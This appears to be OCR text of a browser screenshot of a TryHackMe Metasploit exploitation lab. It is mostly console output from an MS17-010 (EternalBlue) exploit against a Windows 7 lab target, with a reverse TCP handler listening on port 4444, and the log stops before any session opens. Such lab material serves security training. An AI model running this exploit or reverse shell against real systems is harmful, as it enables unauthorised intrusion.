 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
https://tryhackme.com/r/room/metasploitexploitation 130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to o
Title Target IP Address Expires
MetasploitScanning 10.10.210.12 1h 29min 18s ? Add 1 hour
[*] Started reverse TCP handler on 10.10.186.44:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601
Service Pack 1 x64 (64-bit)
[*] 10.10.12.229:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
[+] 10.10.12.229:445 - Sending SMBv2 buffers
[+] 10.10.12.229:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.12.229:445 - Sending final SMBv2 buffers.
FixIt42
14:43